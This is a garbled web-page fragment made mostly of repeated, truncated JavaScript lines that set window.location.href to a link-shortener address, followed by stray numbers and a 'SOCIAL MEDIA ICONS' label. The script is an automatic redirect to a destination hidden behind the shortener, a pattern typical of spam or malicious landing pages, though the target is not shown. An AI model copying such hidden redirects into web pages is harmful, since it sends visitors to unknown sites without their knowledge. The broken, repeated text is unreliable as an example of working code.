
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
SOCIAL MEDIA ICONS